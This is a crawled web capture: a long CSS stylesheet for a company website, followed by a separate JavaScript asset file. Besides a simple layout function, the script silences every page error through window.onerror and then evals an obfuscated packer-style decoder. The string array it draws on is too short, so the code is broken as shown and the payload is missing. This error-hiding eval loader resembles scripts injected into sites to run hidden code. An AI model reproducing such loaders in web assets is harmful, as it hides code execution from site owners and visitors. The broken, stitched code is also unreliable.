}

.news_prev {
	font-size: 16px;
	float: left;
}

.news_prev a {
	font-size: 16px;
	float: left;
}

.news_prev a:hover {
	font-size: 16px;
	cursor: pointer;
}

.news_next {
	font-size: 16px;
	float: right;
}

.news_next a:hover {
	font-size: 16px;
	cursor: pointer;
}

.content_more_a_zdy::after,
.content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}

.pro_detail {
	border: 1px dashed #ccc;
	text-align: left;
}

.pro_detail_rel_hd { 
    padding: 5px 10px;
}

.pro_detail_rel_hd strong {
	font-size: 20px;
}

.pro_one_box .pro_name {
	padding-top: 5px;
	padding-bottom: 5px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
}

.pro_one_box .pro_name a {
	font-size: 14px;
}

.pro_detail_rel_item {
	display: block;
	overflow: hidden;
    padding: 10px 5px;
}

.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}

.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}

.pro_all_class a.on {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
	font-weight: bold;
}

.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}

.product {
	margin-top: 40px;
}

.pro_one_box {
	width: 288px;
	margin: 5px;
	float: left;
	border: 1px solid #C0C0C0;
}

.pro_pic {
	width: 288px;
	height: 210px;
	text-align: center;
}

.pro_pic a {
	width: 288px;
	height: 210px;
}

.pro_pic a img {
	width: 288px;
	height: 210px;
}

.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}

.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}

.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}

.pagess ul li:hover a {
	color: #fff;
}

.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}

.pagess ul li.thisclass a {
	color: #fff;
}

.pagess ul li a {
	display: block;
	color: #999
}

.pagess ul li a:hover {
	color: #fff;
}

.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}

.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}

.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}

.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}

.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}

.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}

.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}

.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}

.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}

.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}

.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}

.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}

.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}

.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}

.ld_i {
	float: left;
	width: 56px;
}

.ld_i img {
	width: 56px;
}

.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}

.ld_l span {
	font-size: 18px;
	color: #333;
}

.ld_l a {
	font-size: 14px;
	color: #666;
}

.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}

.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}

.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}

.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}

.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}

.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}

.form-group {
	margin-bottom: 15px;
}

.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}

.form-label span {
	color: #e50112;
}

.form-content {
	margin-left: 130px;
}

.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}

select.form-control {
	height: 34px;
}

.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}

.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}















/*解决方案*/
.slzs{overflow:hidden;}
.zs_r{width:850px; font-size:0;overflow:hidden;float:left}

.tit2 {
    background: rgba(0, 0, 0, 0) url("https://oss.angelwater.cn/uploads/allimg//20230604/1-2306041544005U.jpg") no-repeat scroll center bottom;
    height: 76px;
    text-align: center;color: #309dd9;
	font-weight:100;
	padding-top: 50px;
	margin-bottom:20px;
}
.tit2 a {
    color: #309dd9;
    text-decoration: none; font-weight:normal
}
.tit2 a:hover {
    color: #069;
    text-decoration: none;
}
.tit2 em {
    color: #ababab;
    display: block;
    font: 20px Arial,Helvetica,sans-serif;
    text-transform: uppercase;font-weight:normal; padding:10px;
}
.n_l{width:330px; border:1px solid #e1e1e1; box-shadow:0 0 3px #e1e1e1;}
.n_l dl{ padding:0 19px; height:120px;}
.n_l dl dt{ margin-top:20px; padding-bottom:12px;}
.n_l dl dt a{ display:block; color:#1478ab; font-size:20px; height:25px; line-height:25px;overflow:hidden;}
.n_l dl dd{ color:#888; font-size:14px; line-height:26px;height:52px;overflow:hidden;}
.n_l ul{ background:url(../images/n_lin.gif) no-repeat 4px 16px; overflow:hidden;  margin:0 33px 0 19px;}
.n_l ul li{  font-size:14px;line-height:38px;_line-height:36px;_height:36px; }
.n_l ul li a{ color:#888;height:38px; padding-left:38px;background:url(../images/n_ico2.gif) no-repeat 0 14px; display:block;width: 405px;overflow: hidden;float:left;}

.n_l ul li a:hover{ color:#666;background:url(../images/n_ico.gif) no-repeat 0 13px;}
.n_l ul li span{ float:right; color:#b0afaf; font-size:13px;}
.n_l ul .home{ color:#343434; font-weight:bold;}


.zs_r li{ float:left; margin:0 10px 10px 0px; position:relative;width:200px;height:200px;overflow:hidden;}
.zs_r li.first{width:410px;height:410px; margin-bottom:0px;}
.zs_r li img{
	width: 200px;
	height: 200px;
	-webkit-transform: scale(1); 
    -ms-transform: scale(1);      
    -moz-transform: scale(1);
    transform: scale(1);  
    -webkit-transition: all ease-in-out .3s;  
    transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;  
    transition: all ease-in-out .3s;}
.zs_r li:hover img{-webkit-transform: scale(1.1); 
    -ms-transform: scale(1.1);    	
	-moz-transform: scale(1.1);   
    transform: scale(1.1);  
	-webkit-transition: all ease-in-out .3s;  
    transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;  
    transition: all ease-in-out .3s;}



.zs_r li.first img{
width: 410px;
height: 410px;
}
.zs_r li.first span{ position:absolute; bottom:0; height:45px; line-height:45px;  text-align:center; width:100%; display:block;overflow:hidden; 
    -webkit-transition: all ease-in-out .4s;  
    transition: all ease-in-out .4s;
    -ms-transition: all ease-in-out .4s;  
    transition: all ease-in-out .4s;}
.zs_r li.first span a{ font-size:14px; color:#fff;}
.zs_r li.first:hover span{height:100px;line-height:100px;bottom:0px;overflow:hidden;
   -webkit-transition: all ease-in-out .4s;  
    transition: all ease-in-out .4s;
    -ms-transition: all ease-in-out .4s;  
    transition: all ease-in-out .4s;}
.zs_r li.first:hover a{font-size:16px;}

.zs_r li span{ position:absolute; bottom:0; height:30px; line-height:30px;  text-align:center; width:100%; display:block;overflow:hidden; 
    -webkit-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;
    -ms-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;}
.zs_r li span a{ font-size:12px; color:#fff;}
.zs_r li:hover span{height:45px;line-height:45px;bottom:0px;overflow:hidden;
   -webkit-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;
    -ms-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;}

.pz_l{overflow:hidden;}
.pz_l dl{overflow:hidden; float:left; border:1px solid #d4dfe5; width:392px; height:232px; margin:20px 9px 0px 0px; display:inline-block;}
.pz_l dl.last{ margin-right:0px;}
.pz_l dl dt{ float:left;padding:37px 26px 0 26px; }
.pz_l dl dd{ width:230px; float:left;}
.pz_l dl dd h4{font-size:18px;display:block;height:25px;margin:25px 0 10px;overflow:hidden;}
.pz_l dl dd p{ line-height:25px; color:#767676; font-size:14px;overflow:hidden;}

.pz_r{ width:259px; height:318px; background:#1478ab; overflow:hidden;}
.pz_r h3{ padding-top:60px; text-align:center;color:#fff; font-weight:normal; height:72px;font-size:30px;}
.pz_r h3 span{font-size:12px; color:#fff; display:block; }
.pz_r p{ font-size:14px; line-height:25px; margin:25px 28px 26px; color:#fff;height:100px;overflow:hidden;}
.scc_title {
    text-align: center;
	overflow:hidden;
	width:100%;
	margin-bottom:20px;
	height:40px;
}
.scc_title span {
    border: 1px solid #dedede;
    border-radius: 2px;
    color: #333;
    cursor: pointer;
	display:inline-block;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    text-align: center;
	padding:0px 20px;
	margin:0px 4px;
}
.scc_title span.current {
    background:#309dd9;
    border-color: #309dd9;
    color: #fff;
}
.scc_title span.more:hover{
    background:#309dd9;
    color: #fff;

    -webkit-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;
    -ms-transition: all ease-in-out .2s;  
    transition: all ease-in-out .2s;
}
.scc_title span.current a {
    color: #fff;
}

.districtwrap {
    padding: 30px 5px;
}
.horiz .districtwrap .item {
    float: left;
    margin-bottom: 10px;
    padding-right: 1%;
    width: 32.3%;
}
.hidden{ display:none;}
.fl { float:left;}
.fr { float:right;}

/*方案*/
.news{ overflow:hidden; margin-bottom:70px;min-width:1210px;}


.mb-intro .smb {
   
    float: left;
    height: 350px;
}

.districtwrap .button {
    background: #309dd9 none repeat scroll 0 0;
    border-color: #1478ab;
    color: #fff;
    font-size: 14px;
	cursor:pointer;
}

.districtwrap .text, .districtwrap .select, .districtwrap .button {
    display: block;
    margin-top: 20px;
    width:100%;
}
.districtwrap .text{ padding-left:7px; width:97%;}
.mb-intro .smb .smh {
    font-size: 26px;
    line-height: 80px;
    text-align: center;
}
.mb-intro .smb dl {
    padding: 0 15px;
}
.mb-intro .smb-info {
    border-left: 0 none;
    height: 400px;
    width: 498px;
}
.mb-intro .smb-info img {
    margin-right: 10px;
}
.mb-intro .smb-info p {
    font-size: 14px;
    margin-top: 10px;
    text-indent: 2em;
}
.mb-intro .smb-view {
    padding: 0 10px;
    width: 330px;
}
.mb-intro .smb-view dt {
    font-size: 16px;
    font-weight: 700;
    line-height: 30px;
}
.mb-intro .smb-view dd.send {
    margin-bottom: 10px;
    margin-top: 5px;
}
.mb-intro .smb-view dd.send a {
    background-color: #f5f5f5;
    border: 1px solid #bfbfbf;
    border-radius: 3px;
    display: block;
    line-height: 23px;
    text-align: center;
    width: 48%;
}
.mb-intro .smb-view .select, .mb-intro .smb-view .button {
    height: 25px;
    line-height: 25px;
}
.mb-intro .smb-view .button {
    float: right;
    margin-left: 10px;
    width: 80px;
}
.mb-intro .smb-case {
    
    width: 330px;
}
.ad-max {
    overflow: visible;
    position: relative;
    text-align: center;
    width: 100%;
}
.select {
    background: #fff  no-repeat scroll right center;
    margin-right: 10px;
    padding-right: 25px;
}

.select, .text, .button, .textarea {
    border: 1px solid #bfbfbf;
    height: 30px;
    margin-top: 10px;
}



.clear{clear:both; height:0; line-height:0; font-size:0;}

.tabs-content {
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://oss.fangtaijingshui.com/template/pc/skin/js/indexjs.js?t=1748064345
body_size: 346
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))